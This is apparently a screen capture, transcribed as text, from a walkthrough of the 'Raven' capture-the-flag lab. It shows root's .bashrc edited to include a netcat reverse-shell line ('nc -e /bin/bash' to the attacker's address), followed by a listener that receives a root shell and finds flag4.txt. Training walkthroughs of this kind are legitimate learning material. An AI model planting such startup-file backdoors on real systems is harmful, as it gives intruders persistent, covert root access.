 python | GTFOBins - Mo...
~/.ssh/id_rsa.pub - Mou...
ftp@Raven: ~
.ssh
04:15 AM
ftp@Raven: ~
GNU nano 2.2.6 File: .bashrc
# alias l='ls $LS_OPTIONS -lA'
#
# Some more alias to avoid making mistakes:
# alias rm='rm -i'
# alias cp='cp -i'
# alias mv='mv -i'
nc -e /bin/bash 192.168.2.21 1234 2>/dev/null
_
[ Read 20 lines ]
^G Get Hel^O WriteOu^R Read Fi^Y Prev Pa^K Cut Tex^C Cur Pos
^X Exit ^J Justify^W Where I^V Next Pa^U UnCut T^T To Spell
1:14:32]
> $ ssh root@192.168.2.157
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Sep 26 14:07:46 2021 from 192.168.2.21
^Croot@Raven:~# exit
logout
Connection to 192.168.2.157 closed.
kali@kali ~/Desktop/Red-Team/Linux [21:15:55]
> $ _
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50524
id
uid=0(root) gid=0(root) groups=0(root)
ls
flag4.txt
kali@kali ~/Desktop/Red-Team/Linux [21:15:33]
> $ nc -nvlp 1234
listening on [any] 1234 ...
_